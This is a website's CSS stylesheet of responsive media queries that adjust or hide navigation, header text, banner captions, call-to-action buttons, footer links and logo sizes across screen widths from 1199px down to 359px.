.textwidget hr {



  max-width: 100%;



}















@media screen and (max-width:1199px) {



      #Social-Sidebar, .secondary-navigation {



          display: none!important;



      }



}







@media screen and (max-width:1160px) {



      #header .secondary-navigation a {



         font-size: 12px!important;



      }



}







@media screen and (max-width:1090px) {



    .top-phone {



        right: -12px;



    }



}



   



    @media screen and (max-width:991px) {



       .top-cta {



         display: none;



       }



       .social-media-icons {



         text-align: left;



         margin-bottom:20px;



       }







       #copyright-note {



         text-align:left;



       }







       .bottom-links {



         margin-bottom: 20px;



       }



    } 







    @media screen and (max-width:961px) {



        #header .secondary-navigation a {



          font-size: 12px!important;



        }



        .front_slogan_wrap {



          display: none;



        }



    }







    @media screen and (max-width:935px) {



        .caption-title {



            font-size: 16px !important;



            letter-spacing: .2px !important;



            text-align: center !important;



            max-width: 100% !important;



            padding: 5px 10px !important;



            border-radius: 0 !important;



            top: auto !important;



            bottom: 0 !important;



            width: 100% !important;



            background:#000 !important;



        }



    }











    @media screen and (max-width:865px) {



    #navigation .menu li.pull {



      display: none !important;



    }







    .logo-wrap {



        text-align: left !important;



    }



    #logo img {



        top: 15px !important;



        left: 10px !important;



    }



    #header h1, #header h2, .site-description {



        float: none;



        text-align: left !important;



        width: 100%;



        max-width: 100%;



        padding: 0;



    }



    .secondary-navigation {



        top: -7px;



    }



    .top-phone {



        right: 3px;



    }







}







@media screen and (max-width:720px) {



    .sidebar-alt {



      float: none;



      width: 100% !important;



      margin: 0 auto;



    }



}











@media screen and (max-width:550px) {



    .front-banner {



      width: 100%;



      background-size: 99.999%;



      max-width: 1153px;



      height: 139px;



      position: relative;



    }







    .caption-title {



      font-size: 12px !important;







    }



    .caption-description {



      display: none;



    }







    .cta-link:hover {



      color:#fff;



      text-decoration:none;



    }







    .fp-link-1 {



        margin-right: 0;



        padding: 10px;



        background: #1D95A8;



        color: #fff;



        font-size: 14px;



        display: block;



        width: 200px;



        text-align: center;



        border-radius: 5px;



        margin-bottom: 16px;



    }



    .fp-link-2 {



        margin-left: 0;



        padding: 10px;



        font-size: 14px;



        background: #1D95A8;



        color: #fff;



        display: block;



        width: 200px;



        text-align: center;



        border-radius: 5px;



        margin-top: 16px;



        margin-bottom: 25px;



    }



    .fp-link-2:hover {



        color: #fff;



    }



}











@media screen and (max-width:500px) {



    footer .container {



      min-height:400px;



    }



    .btm-sep {

      display:none;    

    }



    .bottom-links a {

      display:block;   

      text-align:left; 

      margin:15px 0;

    }



}











@media screen and (max-width:430px) {



    .tp-text, .top-call-link {



      font-size:13px;



    }



    .top-phone .tp-circle {



      color: #DA4453;



      font-size: 15px;



    }



}







@media screen and (max-width:359px) {



    .tp-text, .top-call-link {



      font-size:12px;



      text-transform:capitalize;



    }







    #header .logo-wrap {



      margin-left:-12px;



    }







    #logo img {



      max-width: 100px;



    }



}







